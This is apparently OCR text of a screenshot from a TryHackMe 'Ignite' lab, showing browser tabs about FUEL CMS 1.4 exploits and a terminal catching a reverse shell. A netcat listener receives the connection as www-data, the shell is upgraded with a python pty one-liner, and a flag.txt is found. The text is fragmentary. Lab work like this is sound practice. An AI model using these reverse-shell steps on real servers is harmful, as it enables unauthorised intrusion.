 FUEL CMS : Pages : Sele... sevuhl@Rev: ~/THM/ign... 05:30 PM
FUEL CMS : Pages : Select - Mozilla Firefox
TryHackMe | Ignite FUEL CMS : Pages : Sele http://10.10.144.255/fuel/pa fuel cms version 1.4 explo Reverse Shell Cheat Sheet |
10.10.144.255/shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Pages > Select
sevuhl@Rev: ~/THM/ignite
General
File Actions Edit View Help
Select one...
Cancel
sevuhl@Rev:~/THM/ignite$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.8.13.197] from (UNKNOWN) [10.10.144.255] 56226
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
15:29:46 up 9 min, 0 users, load average: 0.73, 0.29, 0.15
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/sh")'
$ whoami
whoami
www-data
$ cd /home
cd /home
$ ls
ls
www-data
$ cd www-data
cd www-data
$ ls
ls
flag.txt
$
[0] 0:sudo- 1:bash 2:nc* "Rev" 17:30 09-Jun-20
Waiting for 10.10.144.255...